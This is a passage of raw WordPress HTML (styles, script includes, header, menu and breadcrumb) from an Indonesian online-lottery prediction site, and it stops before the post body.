!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/4065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=4065' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4065 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
